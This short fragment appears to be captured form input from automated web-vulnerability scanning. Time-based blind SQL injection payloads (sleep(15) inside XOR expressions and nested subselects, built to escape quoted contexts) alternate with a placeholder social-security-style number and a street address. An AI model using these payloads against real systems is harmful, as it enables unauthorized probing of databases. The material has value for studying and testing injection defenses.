
987-65-4329
if(now()=sysdate(),sleep(15),0)
3137 Laguna Street
987-65-4329
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
3137 Laguna Street
987-65-4329
0"XOR(if(now()=sysdate(),sleep(15),0))XOR
3137 Laguna Street
987-65-4329
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/